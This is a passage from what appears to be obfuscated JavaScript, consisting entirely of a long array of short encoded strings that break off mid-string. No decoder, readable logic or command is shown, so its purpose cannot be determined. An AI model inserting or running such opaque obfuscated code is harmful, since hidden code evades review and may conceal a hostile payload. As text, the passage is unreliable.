dKJu','cSk8WOtdSt4','v8okcSozW7O','lxJdOCoTBa','gCorjhq/','oCoGwmkoW4m','lCk0f8olaG','WOdcHSkPi8ov','WOXwW6HaW4S','mSksnCosfW','W4/dQCkAW6/cLG','W7BcPwNcSSk3','wWBdJ8oRW7G','WOBcLCkEsCok','WRnaBSoiWRu','W7NcN34QDa','W7NcUCk+ogO','W7OVgmkWWPe','WRuQW7tdPZy','WP3dISk4WPvp','WRaAW5O5WQu','W50dWP5DW7m','t8oMWRFdK8oH','W7xcUCkYogm','W7NcKSogWQ/cKW','fmkmWQRcVX4','W5JdLCkvW7JcMa','dCkqWPBdSKW','smovbmolW5S','zCoMWOBdQCom','WR3cQd47W6m','W6NdSY/dQI0','B8kVW68iia','W6/dH0rh','ECogWRpdISoO','WQPcASowWQG','W6ldLdZdQqG','W7qPfCkVWOO','W6NcHupcImkY','WQ92W4z0W7K','WRRdR8knWRDv','WQaFW4e3WR4','D8kczCkqWRa','o8o6bLuo','dmkCWQ7cQGO','WRatW405WQe','W5ldJmomWRjn','WRJdSSk5imk2','W5lcMWnFaW','W7Spc8krWP8','f8kQlSoukG','WRjaCSoEWRm','ESoqWONdUSom','WPzxW6HsW4i','WQddSmkUk8k3','W7zGqmoblW','oNJdOmoNqa','WQX1WRldI8ok','W6xdOW/dNc4','WOXCuCozpa','WPnmDSoAWRG','WOC0W5uvWQq','uq7dKCoZW68','W5hcJH1gdq','WObCW6XbW5u','b8kDWPNdUv8','WParn8klWOW','WQzsWP7dSCoo','cSoFo3qO','g8omeefv','pCoIuSkxW5W','WONcQJP5yW','W7yOW4BcLxa','WPvcW7zsW5C','W6DZuIy9','W4BdPNiEtq','F8o9bftcTW','WPPkx8oBkG','imoBadOh','W5Cro8k0WOO','W6y5BmoOWQq','W6NdRaNdJcS','WPD1W7nOW5y','WOTGtSo5oq','W5iApmkyWRq','iCkoWQBdIGK','W7hdSXJdGZK','usT7W4On','kJvRW509','bw0edCkH','WRSiW5GQWRu','WRZcRYjSrW','kCk5WPhdGNy','W7/cG8kMlfG','W7VcO8ksW6FcUW','W7LRBcuB','eCkXWPldRW4','rtnEW6ef','aCoseenh','cw4udmkN','WPb6WOldImon','rrTSW7OQ','W7BdQrtdJcq','bgWEaSk5','W44QW6HNW6W','W5yhWPnEW68','f8oCj3Ku','WO/dJSoKvmoR','W7fVtsC7','amomowOT','neyba8kc','W7NdQmkbW5xcHG','smkRW64ifa','WQCQW67dPZO','qSoTWQldRCoL','W7xdHXLIjq','W5WkfSkTWRi','W5WdW43cOvC','eSkZWPVdOd0','W5xdTg93kG','W4q3WRNcHSo4','uaxdOmktWPG','W5xcRZXvga','W69JjYOS','zmkgW4SOfa','p3FdOSoJzG','W5u5lCosWRS','W6O1W69bWPS','WRVcLCkdv8oD','WOeiW4NdKCoQ','WP59W7zIW4S','WQ7cOYD6rq','DZXyW4Oh','FuNdUHhdKG','FWpdOCoKW7W','W5ikWRZcLmon','wMtdGs/dIW','qvVdObJdOq','WQrAWRpdRCog','wSoriJpcJq','gSkpWRtcSbe','fmkUWOFdQYK','rSoNhY/cKq','cSoja0vg','W7jGsdOU','W511WQJcH0O','WPFcGmknsSor','WP5ozmoLaa','xColjrNcVW','WRZcIbvlBG','WQW0W7BdUt0','eCk9WOBdOt4','bSkXdsb9','W6lcJulcJ8k7','WPfzW7byW4y','uGBdKCoWW6y','g8ktWOBdOvy','W7jdW7jIqG','hmkHWOZdRqm','W4CwW6vfWPe','W5NdHmkCW7NcKW','W44Ek8kYWPi','vCoXWPxcJCoI','BHf8W6yW','emkheY1/','DCkFwSkGWRK','iSoGqSkfW4K','WQxcRdLTqq','fmo5k2jd','WQZcUszVtq','WQmPW5COWPK','WQGrW6JdOtS','W7yGW6LiWOG','W4JdOxn6mG','W7JcOmkWdfu','i3ddUSoLFG','W6NcJMy1Ca','AH5hW58K','W68OcmoOWRG','kh7dS8o4zG','yCkysSkLWQS','W6mXW7ngWOG','W6FcLKdcK8kV','W7C4d8oPWRi','WQCQW4/dJuu','smosbmonW7K','WRfDwmoslG','A3BcNqrB','WOqRW70dWPq','cgOiaCkJ','W5BcGWXcha','W7tdPCk5W5pcKq','C2xcKabB','W7HCW5XCWOa','vCoWgIRcKq','W5hcMc1Woq','W4ddRSkxW47cNa','jCkCmSoBcq','pSk3WRNdUKO','sZHEW44l','WOxdI8oyumkb','W6BcSumTAa','oSk4WRddUYa','WRmsW4m0WRm','W5arWODtW68','WPNcHd1wW7W','hmobce9g','WPddVmkSn8kb','W6mLW43cOeO','FSoKvCkOWPS','WOpcRb46W6q','WOhcHCkCw8oA','pSkoWRpdOMO','WOCVW6awWRq','tCoNWQhdPCoS','W5mFe8oWWRa','W5TMWP9ysG','WRu7W7pdRJu','W74ZWQ9LW6G','s8kdW6uviq','EhFcKq5F','gmk7WOJdTda','cmozkNKY','W597WPnzqa','W5ldUHxdKaW','WRm7W63dSYy','W7NcJ8kikuK','W7uzWQlcICoU','WRu4W7FdQdO','qCoLWQ3dU8oS','W67dTa3dIIi','WQ93W7vwW68','WRVdS8kxWQLP','WOlcHmkmtmoa','W5GyWPxcKSor','W6qQbSk8WO0','WRlcOIGcW6C','uexdOstdLa','nSkqjSoucG','W6PxWOZdIvC','W5iSjmk9WPK','W7tdQmo2W6JcGa','tHbNW6qJ','W7yUgmkUWPO','W5qgWPtcVmo0','W7CRWP/cTCoY','mG0FkCkf','W4GHWQpcSSkM','uSkoWRxdR8oK','bfRdImonBa','W64QW7rhWPa','fSoqhwf4','W6/dR1jKjG','uaBdUmkaWOy','WOBcJmktESoq','WQvuw8k2WQm','WR8YwmkKbW','WQdcOmkwtSo8','W4X0WPbhqG','W4f0WRFcVeO','W5pcMhqRBW','WRdcUZGHW6i','WPfkW7bbW5m','pvhdUJBdVG','W4ldN8kCW7JcMG','q8oZaIZcKG','dMiedSkG','WOiAWPpcUHi','yuVdQHBdVq','BhNcKNjz','xGldTSkxWOe','WPrguSoDkG','W6FdOqRdLt8','WQ4hW4KVWR0','aSola1Xw','CCkCrCkQWR0','a8oel38U','WRndz8oEWRe','W4rQWPjnwG','mSoMW68UbW','W51bWRFcUva','omoTa3W1','hSkMnh03','W6zlsW8Z','W6XvWPLYya','yCoaq2q+','tSkVW6KnhG','AY7dICkQWOS','y8oWWRldHSke','WRzaW6PjW5u','W7i+WPFcTSoP','WPmSW5JdSbO','WQCwW4u+WQ8','W79xWOrRCq','tCk4W6KqhG','W7tdSGVdNcm','tWXWW6q5','vqZdQCkmWPG','W5xdPNjatW','kmo7W6e3oG','W6aQW5hcGxu','c8kIjI4+','WRbMWRpdMSoA','wmodamoeW6m','WQ/dKCocsCk1','jmkqocWz','W5hcQCkml00','W4yko8o3WQ8','sa9+W6CW','WO59W6DLW4K','WPJcHCkmsmop','C2BcHXbc','eSksrmk0cG','WQrLWQddGmoA','W6lcRSkTjhu','W5PCBaai','W6FcJ8onWRhcJa','W79yWQ5YFa','pSkeWQhdKte','W6tcICodWRNcTW','W4JcPvxcG8kA','WQlcNCkTv8kT','W6xcK0/cJCkY','wftdMdldMG','ySkFxCkMWQm','WOFdJCoEt8kD','W7T9rI89','WOGUW5WuWPS','qmoZgIpcGa','amkbkqee','W5xcIWLsbW','jNRdSSo/yq','WPXeuCohkW','WQKvWQeyWPG','qCkqpGNcKa','s8o0e8oZW54','WRRdQSkMWPXg','m3NdRCo8ya','o8o4vSkdW4a','WPxdKCozx8kA','W6VcMfZcJCkU','WRpdT8ohuSk1','WPLOuCo7WOS','uG7dPmkXWPi','oCo6W7OaoG','W7tdH8kEW4ZdVa','WOqJW6FdRrW','WR5AW4/cK38','WQPUW7D0W4K','mSkuomoyfq','WR/cRsS1W78','W650Bc0i','gmkzWPxdLHS','W5mmWOLoW64','fmkvWRtcRbu','l8k0nqiu','W597WOztwq','tSo5bJZcLG','W4FdRrJdKJa','q1ldUctdUa','WRfeC8o4pa','W4ldN8oJWO/cMq','mSkHc8osha','W5uaWRlcMCoF','WOVdImoCx8kc','W4hdRxfqdG','i8ozvSkjW4y','b3RcNGfA','W7tdUHO6mW','lmo7W682ia','WRRcRYW7W7S','W7C2W7FcIxC','tmkpW48EDW','W4/dL8kaW7dcHW','bCkyWPddSe8','W7e7W7jDWOS','WPZdS8odz8kF','jSkyhX4u','W7y5pSkjWQu','WQpcQYyUW7K','WQnSW6nCW4K','W7ldLCkzW6tcOa','ACoDk8oKW5C','WOfat8odlq','W77dPKDWeW','eMhcHCohwG','W4yyWRxcICok','W6WSmCkAWOm','W5SmiCk4WOS','l8kIkaKu','W78IW7tcJhi','imoQuCkwW4a','nSoLfvXf','WP3dH8ohxSks','WO3cGmkEqSob','W63dPSk0W6xcKq','m8klpSoEfq','WQdcRJ5Vua','WPz9W6ngW4y','W4VcHwtcSmkZ','W5ebWRhcMmoq','W7lcQ14qzG','W6VcGu/cJCkT','WO/cOxmWDG','pCkElSonfW','W5hdLs9IBW','WOtdV8k+nSkf','W60Zf8k5WOu','bSkjWQFcOqq','W7jYsI8M','WOGZW4GIWQi','WO/cKmkwvmov','W4ldQ3WDoa','WP7cL8kdxSop','dwSrgSk8','WQjIWQpdKSok','WQ7dMSkVWOTH','WPv9W7zLW4m','W5/dQNrMjG','WPVcJCkawCow','uCkMW60vgG','W4qHWPrnW48','WRNdRSklW7FcVq','W7xcRSk+oN0','WQf2W4z5W6S','u8oecmoBW6y','W7SdWQfKW6q','wmk3W7mXdq','WQv8WR/dL8oj','W4yxWPnmW7i','kCkmoSokdG','f8otaKfB','aSkvWPNdTKa','iCoAj1Dz','W4q/cmoCWPK','W64FW4zdWQC','aCkgWQBdJd8','D8o6WRxdO0q','WPnAxmoFlW','D8kzWP/dRcG','W717WPrKuq','nSkAWOddMuG','WQhcUCkEtmoP','W7lcO2tcHSkR','rmkKWOWXkq','lmkHlCopmG','xSoBiqy4','W4pcK8ovWPpcRq','jSoZx8kEW5G','y3tcGX5D','W7qUW6/cG3u','jCkCk8oxbG','W43cVMiyrG','W5ddJaRdHba','q8k5W7esga','t8kqxCkmWPW','W67cUSkWjMy','W6BdPGtdJYq','WRdcRtKHW6a','gSkDWOZdS0S','DmosECkYW5S','pWJdS8kgxq','WQOPW77dRdy','FNBcGaPy','eSoPfgGi','WQtdLmkMWOTY','WPL2zmo3WO4','W7OyWOLj','EI7dVCoNW4O','W7m0W47cIXG','imoex8klW5O','WQJdN8kLWPvO','W44DWR/dJmoB','c8kDl8oDja','WQqEW40WWQ4','c8koWONdRLW','W5dcLqPyaG','pSo8W7aHpq','ySk9WPddVgG','m8kHW4VcVqu','W57cJmogWQBcQG','W4j5WPq6W6C','xwpdU8oTW4y','WRmZW7NdRsy','WRZcSZrYvq','W4fwscSh','W5aAnmkwWRq','kSo8W6SUka','WO1hEmo7WQm','W4emWP9nW68','W796wI0K','WRxcHJb6fW','tHbGW6aV','cmkcWPtdGLy','WPnGWQBdGSoq','DSoTaJdcMq','W7VdPCoVWRtcOa','WRlcGaqMW4u','nSkQuCo5kG','uCooj8oSW5m','W7q8WPJcImot','l8o2rSkcW5m','WRzcW5hdNYm','W4/cJ0jHoq','W48RWOqLWPu','WPVcGmkUDmo7','p8kBhGS0','CbxdT8opWPi','W6KLWOqLWQS','W5qwWRpcJCom','WRddS8k9o8kQ','W6/cLJb7oG','WPNcHCotWP/cLW','W5rqWQxcLee','DcpdVmokW4m','dCkTWRJdTwW','WPLktmoKbq','W7WWnSkUWQG','W69SsIyK','lCojW6WEeq','tZrRW6mL','pmkLmXWt','WQldR8kUpCkN','W4qmWP7cHSoP','W6JdJujYeW','hmklWP3cVtK','W5ueECkrWRO','xCoIWQNdISo5','W7NdO15jma','ySkWW7eoiW','W5JcUL4QtG','W490WPfjvq','WQb3WQldI8ob','W7lcGgiSEW','WQniESokWQ0','iSo2xSkiW4i','W4XOWP5qxG','W7lcSJzebW','WO3dISoauCkr','jSkLmW0d','W5CbW7KLWQ8','m8khpSoOdG','W5dcQCoYWQBcTG','tmkWW6agfG','W67cIxO7tq','xaJdN8o2W7G','dSktWPhdSuu','q8opWONdT8oM','W5RcMmkRix4','W4S6W4XKWOK','tbL7W6aA','urPPW7WJ','kCoBnbiY','lmoIW7eNjW','W7xcG8kpjKm','nvbObmkb','W700W7FcIhm','E3TOhSkR','W5RcMCkZf2m','WQ3cSc56tq','c3SjcCk0','WQtcVIv4tG','WQ4zW5GRWRG','W6OUa8kUWOe','pmk4WPldJNu','BCoRWQdcPJm','saldOSkkWOq','yhVcLanq','zCofWPxdJ8oi','W5ddHqldTqG','WQ/dNCkHWPbO','xCoMesRcLq','W6bwCtOG','ru/dOZJdSG','BSkPESk4WOi','W4DuxLDh','WQBcMdzdCG','WQ0rW6e0WRq','WPq/BCoEWRq','WPPAWRpdMSog','k8kGmqiy','W5VdGSksW7xcHa','g8ond0Tg','WOXevCoBjq','vSoXhtdcMW','WOLsW6LdW5S','W5RdQ3vWlW','uH5ZW6uL','WRldT8k5nmkU','rIldQ8krWP4','W7uVaSkZWOS','W6FcIulcMmk4','i8oSx8oOW4e','tmkUW6mFbW','W6e+W65jWPG','W7zQxCoiaW','yIX5W44O','W7qJlCkeWRe','WQz1WQVdMSox','W6yelSojWQy','zCkJW61YlW','W61VwtOV','bmootmkEW6q','zf7cGqfb','W5tcQdz+oG','WRJcJWmzW4i','W5COemopWP0','W4JdUNuDla','W6VcGudcG8kW','WQPQBSotWQu','exyagSkN','v8kVW6ugfq','j3FdO8oWDG','WQZdQmkVkCkW','Cs1tW7SE','WQP9W4X2W7u','WPFcG8kkr8oD','W6JdL1vafq','WR/cUcb5ra','WPZdHSkNqmkZ','W45vumo9WRi','sHb9W6a4','oCoMx8khW5a','dNtdN8onvG','W40JW7DMW7K','W4qXj8oXWQS','eCksWQFcSXm','mCk3kaWj','f8kMWOldUYa','cSoIW7uJmq','W5hdLqvBAq','AGVdU8oKW64','W6NdLf5qba','l3hdOmo/Bq','W6hdQX3dHIO','oCoXwmkmW5G','kCoMW6uQiG','kCkxWOxcLxm','rmoXWQRdQCoS','W7C1W6FcKxy','aCoEluTN','W6qGWP7cUCoz','WPzeWO06W7pcTWaiWQ1nWPC','WRpdRCoQACky','dCkLoColkW','WQdcJhXqkq','EmkDWOBcIGq','W5vFWRfgka','WQmZW6/dVc4','wCkIW7yUpq','WR/cUaC7W5q','W6VdQW7dLZ4','vSo4as7cIq','jCkbWPRdSNi','WPjSW7z9W5G','jSoezSk1WQq','WRVcUc5UAW','qCoUWQRdRmoG','WQ0RW6ZdSIq','ubX7W787','WQFdMmkTWOnH','W7f6td09','W6C/W6RcIxe','jCoLDmk/W5S','W5auWRlcMmok','rmoNmHNcSq','h8oGvmkbWQq','W4CBWR/cL8ox','WRxcJZfBdG','WObbW69lW4a','WPtdH8kYkmkv','W64PfSk2WPu','lCkmlCkHfa','WPVdH8oqy8oR','W4lcJIJcLSkT','qGRdISoOW6a','nmkXmGmy','hmkRo8o3FG','W5FcRxKpzq','W7GLW67cJwW','W7a1W6PhWO8','FqZdKCowW6O','p33dMmoMwW','WOtcRXHTAG','CcldNmopWPi','W4BdSX8qwW','W48Hj8oMWRy','W6q0imkqWQW','W4ZdT3zFaa','sCk1W6uygG','zqtdRCkzWOe','WQldRmkUk8kH','W7hdQmo6uCkw','FvddRXldJW','W6/dSr/dJYq','rWddK8oRW64','W45vWOrLpq','g8ojl3GO','WPxdI8kAlCk3','W7lcPv4ita','W4/dUhP8oa','W4NcHW5qaW','WRDyw8oyaq','W7O3W47cNXG','WRmEW54UWRS','ktreW6Op','W6ypW4dcLuy','WPmQxCorWOm','W4rDWOTKDq','WQmOW6FdHHi','W4SCW5LeWOC','oSo3w8ktW54','A8kexCkWWRC','hmota0vm','WQv3W7rvW6W','WO3cGSkotSoj','WPTrWOldK8oS','WRDYWQ/dImob','WRldT8k4kmk3','p8kzWPxdQLu','W6JcNNOUyq','wmkXW60maa','W7dcTSkbW7BdVa','oSkyWPBdLXy','WQ0RW6JdRsq','WPtdJ8oNy8k2','sCkTvCosW5W','rSo3WRBdTmoH','WPldLCoaCSkG','j8o2wSkdW48','WPRcNNXtsW','WPb3WRldOmoj','WR3dICk6WOnQ','jmoGtCkvW5i','W5fCW5XKWPy','W4PoWQJcTuy','WQ7cRsf/sa','W4ycWRtcJ8oq','W4/dV8k9W6RcTG','W4qBWOrtW7y','W6JcGge0Ba','WOZdH8ofx8kf','vHP9W7SO','W4z5WO9cua','WO/cTaPYBW','rXJdRSkpWOu','WRatW6axWOe','W7JdUfP+aG','W58ylCoZWRO','WQJcTsf+sW','y1xdUdVdLW','W5LzWQy6pq','W6hdPaBdKYy','W4PlWRtcPKu','jSkCdmk0ba','mCkWpr8A','pNRdP8oIBG','WPjxzmo5WRm','W5SAWRFcISop','WPFcQGm8W6i','W4/cGfGYta','pCkyWORdNtm','W5FcLq5Bda','eSkjWRhcTbK','jH3dHSoWtq','FxldMb/dMG','zMZcIqzp','bSkxWPtdVui','WPehW6ydWPi','i0WReSkN','W7xdQWNdJIi','uaddQCkFWPq','W7XGsYmV','W7lcL1pcKSk3','pmoKW6u1bG','x8oFlIdcIa','b8oleKHy','W45kWRpcPei','shRcPY9M','W45pCCoBWO0','W7VcKSouWRhcKq','qrDYW6a6','va5HW7WU','WQFcQZLhvW','rxVdImo/zq','W6CPb8k4WOm','WPtdLCogsCkd','W77cG8ohWRVcIa','sXDNW7KK','W6NcKv/cHCkS','W6lcG2Gyua','W6HXW5fsW64','WQ7dKSkNWPXS','xeNdRZJdSa','WROBWRhdSCoz','WRJdQmk5i8kG','W78PgSo+WQ8','BcddJCkUWRy','WRfNxmospG','W7tcG2KXBq','W61OWR0VCa','W5KyWO5AW7q','a8oihujD','xGJdOSkBWOC','lSoPW7uSoq','WRXYWOtdHCom','W55CsWGl','W7xdKrLqdG','l8kLpGKE','WRjuA8oaWQa','WP7cKSkEx8oC','WQFcTIjPsG','eCkgWRtcQWG','W5NcHrHheW','Bw/cGa5l','WQddLmomWRHL','amoit8kjW6q','oSkfWPhdJb8','W7NdJSkSW6ZcTW','WRVdMCk6WOP1','W6viW4dcQu4','W4atWOrDW7q','WOtcQYmgW7u','q8k0W7amdq','BSkoW68VyG','gCoeW4eumq','W4hdNmkBW6RcKq','nmoIvmkFW4S','W7qgiCkWWPK','imkHpbWE','WQhcQZXKtq','h8k5W6FcLu8','WRXYWRFdGSof','fCkxWQ7cPXS','zv3cHIX7','gCoeq8kOW5G','W4qgWPDqW6C','p8o8gvuW','aSopzSkvW4C','c8kMWPddVc4','f8kGWQNcGqq','mmoGW7CIkG','p8kEWRFdKru','WQHgzSonWQO','uWxdSSkEWPK','W6pcRmkXi3G','W50dWPJdQg4','ESoaaCoZW6S','BCkDtCkLWRS','l8kVW6GulW','sSodamonW78','jSo1t8kvW5W','W7b1WQ/cHKu','W7ddOqhdNd0','WRalW4aYWRu','WPNdVmkRlmoF','WR8ZW7hdPde','WRZdM8oMu8k9','W4ygWQ7cMSoo','qSoNrSkJWQu','WQjCWOxdKCoh','zg/cKbLF','WRiBW4K1WQC','WPftwSoiia','fCoXjMiT','WQaXW7ZdRte','bNCmcmkL','gmoFcf0k','W5upWQ/cLCom','WQCyW4aPWRG','W4a6WPRcICoE','W5D5WPDwqq','vqldKCoHW78','W5JcJmofWPNcOG','WRZdLmoSzmk1','W7RcP8oKWOBcLa','fmknWRFcTHq','WQzhWOtdLmoO','i8oskf17','nSoJW7GGnG','W6/dOGhdNsi','WOXrqmoEnG','pCoLW6KPjq','sCkQW6yEba','kCoTW7yNoq','WRRcNmkPi8o6','jehdSSolCW','j8kXAKTq','WQjjW49ZW7e','W4OlW7jOvG','W4L7WPPysW','kSo4duPs','W4iOnCowWRS','EGJdJmklWP0','WRxdQmkQimkG','W6O6W71rWO8','W4pdRhL9nq','WPfDxCocpa','WQvHF8oBWPy','eSkHn8oUja','W7hdHCoQtSk/','gCkbWOVdRKq','WRHQWQZdHSor','W5buWQ7cOfC','W6hdRMpcLmki','tcddJCkqWOS','W5JcUSk4dvK','WRFdOSoKDCk/','F8kfErlcUq','pNNdR8oGya','zJPYW4ul','WOZcLCklq8om','W45yWRxcPea','W6P7WOVcL3e','xGtdGCo1W7W','xrrMW7WX','jCkoWQFdUHi','q8oizSkrW6u','W7uclSoAWOW','WR/dISk2WPL6','W7hdOSocumk/','wGBdLmo2W7e','gCodW7uWja','W7nNWRnBCq','W4tcLGLCtq','nCoGt8krW4u','mCkrnSomba','W7bNWOrzxq','W4rnWQVcOfC','Bb3cJ8kzWRe','W5CcWPlcKmoR','cSofWOddVtW','W5GBWR/cL8oq','WRCXW6RdQsC','e8kXWQdcQYm','W4xcJLBcTCk0','f8ojWO4fhq','W4aKcmoAWO4','WQKFW7WuWOi','W6KaW61dWQ0','k8kCpSodca','c8oeqCk0W58','uKFdQZhdQa','ghJdHmolFa','W6BcV8kXmxW','FhZcNXPA','WQnrW7vCW4i','W7RcGCouWRlcLW','ACombaZcKG','e8kUWQBcIHG','WPaDWOtdJSob','W67dTH/dGd0','W7e7fSo1WQ0','WO15W4bCW6a','WPrXWP7dL8od','WPPpxmo+oq','WPddVWmHda','imoqmfTx','W6WLW6vyWOq','W4FdGmkwW6VcHW','cmorigiV','f8ksWQ/cVbq','WPTmqCozjq','W7uNd8oTWQK','WR3cMInIsa','W7JcQtHMfW','FJBdQmkAW74','WQBcNCkOxmoQ','WQVcUcbLta','W5RdPNrJlq','vKFdTsldSW','WOXzW7nuW5e','W74RW7NcJNO','iCkbWPFcJcq','WOxcRqubW4q','lhJdP8oVEq','WO/cLrHTAG','vSonfCogW6i','xmouaCoeW6q','B8oroKhdTa','WQ5qECo8WRe','W41tWRJcOfS','b03cVazb','uH3dSSkjWOi','WQGsW4/dJW0','WQtdMCkPWP92','W5WQW6RcS2K','WRRdR8omy8k2','WQZdK8kRWPvH','W6dcM3WPzW','b1BdSSo9qa','W5bBWQFcOfK','eCkdWR/cPWe','WOGUW4mZWRi','W4CpWOLtW7K','bmkXWORdVIi','W5X0WP1sva','W4JdOx55ma','WOtdQmkMfCkN','hSkEWPldVKG','W5hcVSoVWPxcSq','W7u8W4RcQ0y','DHJdVmoUWOC','WOqPW408WQy','W7fyWRlcIZW','WQ3dHmk4WOXO','l3mabmkc','fNmeamk9','xMtdNLNdVa','W5BdTx18oW','W6pcRCkQng8','WRJcGs5NyG','qCkcW4mjhW','jCkpnSopdG','qfNdPZVdRq','WQ9EACorWQq','WOVcJSkuq8oi','xmoEcSoFW6a','WRldS8k4kmkJ','WPVdI8kXl8ku','W4iRWRpcU8ou','W7uZW6lcJwC','rMldIqFdSG','h8ocwmkfW68','W51WxtOc','W5eeWRBcHCom','vIRdRCkRWRy','W58rWPrdW7G','t8ooW64Slq','o2VdH8kgvG','W7ZdRHBdOeC','y3JcKG9O','WRfTrmozWQu','CI9jW6Sm','W53cIHDcba','l8oLr8kvW4a','vqhcJ8kCWPW','fCogixW2','W4raWOtcScK','W5qejSog','W7eSW6xcKxm','waJdTmkxWPy','dSkbWPxdQvm','W7eKW7BcK2y','rKpcMJLh','rbP+W78R','WQJcNGfWsa','emk4WPldOca','W5hdLqfVyW','WRFdHmkmnCkH','sqHKW7Hh','W6RdUqBdKI0','W5PwCc0f','kCoUW6iPjW','W6pdGmoJW6NdVa','W5ldJSkpW7dcMG','W4RcMqbDhW','dCksWRpdL0u','WPpdI8ootmkE','rCk2W6Wghq','WQOlW5ldGba','W4P9WOrgua','WOqFW6SOWP8','jCoVnIbC','WPhdLmootCkF','W5T9WQ3dOmod','BLmpbCkU','WOvpW6XtW4m','WOGYW6e','WRPMESowWOC','gMWlhSk/','W79PWQHfCG','n8oZrSkqW58','W7i1W7rbWOy','dCkuoColfW','W5ZdGSktW7xcMW','WRVcSd8hW74','eSkqlmocba','CmktsSkIWQe','xGJdO8kuWOK','o8o4wmkfW58','p8o7fhGG','WQZcUcfVxW','W58fnSoAWPi','pmoNqmkwW5O','W4JdMwldJXe','wW7dJ8oVW70','pCkyWRtdNqG','mCkapCoDcq','WQ7cRsS8W6u','gSkiWRxcSae','W54dW6hcKxS','jwSml8oc','awqqcSk9','W5lcUf0uvG','WQxdI8kScCk2','W7yGW7TkWOu','DJRcGHxdNG','W4SjWR3cJ8ow','eSoApwiS','W5DAWRlcPeG','e8oHgua3','j8o3qSkrW4i','W4pdHCkiW7tcMW','amksWRdcPZm','W6z2wI8S','WRm6W67cHba','a8kzWO3dT1C','w8oHWRpdPSo4','imk/WRtdNtG','bmk/WPtdJee','WQ3cSInXta','W53dUhH3oq','WQtdK8kTWPLY','q07dVIddVa','W4L4WPfuuq','WOlcVcLAtG','DIldRCowW6G','W51OWPrtDG','W6f2WPBdNhe','W6CXW7pcIxC','W6nmwmoAqG','WO1uW5f+W60','eCkIWQRdLI4','pmkpkSosaq','W7tcPvxcImkm','W649f8oTWQW','W6GMbCk5WOC','W5alWRZcKSom','t8otBd3dTa','th3cObTa','WQddLSk1WPnV','W4fSWO3cUNK','WRr3WQNdKSog','WOq7W7pdIq0','s8kPW7Gsfq','WOjFW6riW5C','r8oXdYZcIa','qu/dVZxdOG','EmkuWRBcJb0','W4e2W5bdWOS','W5bqWQ3cPei','BwFcNWTl','WQZcK8kDtmo8','kmk7oG0F','imkSeXKg','W4FdI8k6WRHT','WRztFmoFWQe','qmoVWR3dSSo+','cCoBoISE','W5eXWOrbW6W','W5FcSmkWjuq','WQ/cRILSsW','b8kMWOFdLJW','fmojlNi8','WQVcGmk/F8oT','WQbHWR3dICox','WQFcVYG6W6a','W53dVCkoW7dcSW','W77cNConWQtcGa','sqtdJCoXW6C','lCkqoSodhW','x8oWbJFcNa','vr/dSCknWPW','amoifeTw','lmo2wSkjW5G','W5lcP3mrCW','W7bYtdK/','WQv9WOXEW4C','uSobbSotW7e','W73cS8kKkge','AmoAcYba','W6lcKvdcKmkM','WQycWR7dQmkS','WOGFW4CYWPK','fSkAWP7dTuG','W6eYf8o+WRi','sGVdJCowW6e','W7WCgSkAWRm','WOtcJSkEyCoW','WPj9W6fqW5e','WRVdTSkOlSk8','WOaoW7ldRIO','WPNcPISOW5W','W5/cImojWOtcJq','W7fJtJ4R','BmoBWOW/ba','b2/cHr1Q','W5JcG8otWPVcTq','W7TxwsO6','kSkvl8olpq','W77dS1T+mq','z8kxW7yfoa','W7K5fCo3WQG','lNudWPq','W7uLW75nWPC','w8ovemooW7u','W5JcJqPdeW','WP7cT8k/ECom','W5aaWPDBW60','W7lcRSkUj3S','FbVdTmk9WOe','WRNcTIb+ua','WRL8WQhdKmoo','WObnW5z9W5C','j8oCdeT4','W5j9WO1usq','gmkEWOZdRJm','W7pcHN8ZEG','xqJdO8kcWOy','WRNcNIvgCG','WRVdRSkPmCkJ','W6hcIeFcImkQ','oSkqWONdIX0','AZjFW6a5','WPRcNW8NW5u','WQb5WR7dKSon','W6JcIdzyfW','WQ8kW50ZWRu','WRuMW6VdQdu','WQOLW7ldSYy','W4KJWRxcUSoi','WR3dJCk6WOnT','sSk0W6meba','f8oDd3Ph','W7CUcmkWWOS','FSoSWQ3dU8o5','WQ8eWQ3cISo0','lSkvn8ovjG','w8o2hIlcKq','WPfCuCoCpW','W5ShWR3cNmoq','W5RdPMrHka','hCosi2yX','umkNW6KehW','WPpcTbv5qG','W4JcIGPAgG','W57cGaHbeG','cCkFWO7dVLq','W69BtWuK','W5BcLqXfaW','W6JcULi5Da','WP3dRKhcQ8kp','oCoXECkJW50','xvpdOdJdSW','W43cKHXdgq','W6BcRCoho3W','W6RdRaddKt4','g8oqaK1f','W45ZWP5ssG','WRdcVZP5vW','WOviW7bBW5e','W4VdSwnGiG','gCokkhiX','WOSNDCoqaW','W4vCAcuR','rMNcSann','W57dJv4zn8ocW5KPWRj3rW','W4FcJ8kofg0','WQKSW7VdSdO','pCkhmmoihW','aCoZxCkfW5a','k8kJkaWA','wSoEdmooW6C','W5JcJqbhfG','WRxdGvH0da','WQhcKJXVCa','WOvCtSoAWRq','W4XEWRNcQLe','W4OAWQ/cKCol','qSoMWRhdOmo8','amk4WOtdL1m','WQlcVtv+sa','W6VdTbZdKJ0','W4K8WPpcVmoW','WQLaAmomWQ8','W48cWR3cKmoz','y0xdGcBdQG','W4RcJMNcK8kQ','WOxcLZ1EyW','W5ahWQJcImop','WOyPW5ddMta','W7X+wJqK','WQTUWPldIuG','W5ddTMb8oq','n8oll0aw','h8obkMaV','W4iolCoVWOK','hmkReSkHaG','fSkoWQBdLsK','W7xcMhuWEa','F8kAw8kGWRO','s8kYW68saG','kgtdMConua','WRzCWORdKCk5','l8kio8oqaa','W7BdKbRdLqu','v8k8tmkmWPy','fCkZWOxdTcW','WO9rW69hW5C','W51HWPPuqa','BComiXtcIG','WOSNF8oKcG','W5S/W5XcWPq','W77dM8k1W67cTW','FKFcGt1A','W5afWR7cLmow','fhKtdmk7','W7uXfSkLWPu','W6dcRxKRBG','W6KRW4dcQu4','vSoNftZcLq','DmkbwSk8WQq','gSkblSotbG','WQVdISkMWPn5','rCokfLtcUq','W5tdMmkaW6NcMG','W7NcPmkZnxW','fSojjwOP','W7JdHmksW4/cOq','W5/cMrbAha','ruldVtRdUa','W5xdOSkTW6FcLW','kCkqaa8i','W7ldQ8kwW6pcUW','WP/dTCkXWRHZ','WP3dNmkgk8km','W7z2WQdcQgC','W5JcPSodWRhcIW','W44EWRvVzW','W459WOLixW','FcdcO8oLW68','W7RdP2rKaW','WQr9W6zbW4m','W5e2W71cW6S','WOfhxmoRiW','ygZcGq1p','W5uhW47dQgy','fmovFmkCW48','amksWOZdULe','W63cG1FcGmoh','xSkcvCohWP0','smokc8oyW6S','AMBcHqzD','WOtcGSo0sSoj','saddPCkmWPC','W5RdPhfNkG','bSkFW